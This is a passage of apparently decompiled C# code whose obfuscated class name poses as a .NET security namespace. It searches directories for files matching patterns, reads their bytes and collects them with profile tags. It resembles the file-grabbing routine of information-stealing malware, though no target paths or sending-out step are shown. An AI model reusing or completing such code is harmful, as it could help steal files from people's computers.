 foreach (SearchCriteria searchCriteria in
systemSecurityAuthenticationExtendedProtectionChannelBindingA.GetSearchCriteria())
{
try
{
FileInfo[] files = new DirectoryInfo(searchCriteria.DirectoryPath).GetFiles
(searchCriteria.regexPattern, searchCriteria.IsAllDirectoriesSearchOption ?
SearchOption.AllDirectories : SearchOption.TopDirectoryOnly);
foreach (FileInfo fileInfo in files)
{
try
{
FileDetails fileDetails = new FileDetails(fileInfo.FullName)
{
ProfileID =
systemSecurityAuthenticationExtendedProtectionChannelBindingA.GetProfileID(searchCriteria,
fileInfo),
Tag = (string.IsNullOrWhiteSpace
(systemSecurityAuthenticationExtendedProtectionChannelBindingA.Id1) ? searchCriteria.Tag :
systemSecurityAuthenticationExtendedProtectionChannelBindingA.Id1)
};
bool flag = fileDetails.fileBytes != null;
if (flag)
{
bool flag2 = fileDetails.fileBytes.Length != 0;
if (flag2)
{
list.Add(fileDetails);
}